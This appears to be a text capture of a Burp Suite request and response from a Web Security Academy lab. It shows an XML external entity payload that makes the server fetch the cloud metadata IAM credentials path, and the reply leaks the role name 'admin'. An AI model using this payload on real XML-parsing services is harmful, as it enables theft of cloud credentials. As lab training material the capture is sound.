 Send
Cancel
<
>
Target: https://0a580097038e0e058163619e00520048.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a580097038e0e058163619e00520048.web-security-academy.net
3 Cookie: session=sr2Zjz4c7VeJPOnbS9f7fCR9VZKR9ydY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a580097038e0e058163619e00520048.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 231
11 Origin: https://0a580097038e0e058163619e00520048.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY carsaid SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/"> ]>
19 <stockCheck>
<productId>
1&carsaid;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: 1admin"